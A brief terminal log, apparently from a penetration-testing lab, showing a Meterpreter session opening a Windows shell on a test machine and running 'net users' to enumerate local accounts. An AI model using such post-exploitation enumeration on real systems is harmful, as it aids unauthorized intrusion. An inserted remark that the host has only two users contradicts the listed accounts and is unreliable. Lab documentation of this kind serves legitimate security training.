 meterpreter > shell
Process 6484 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1158]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Downloads>net users
net users
This host only has two users:
Administrator and IEUser
User accounts for \\MSEDGEWIN10
-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
IEUser                   sshd                     sysadmin
WDAGUtilityAccount
The command completed successfully.
C:\Users\IEUser\Downloads>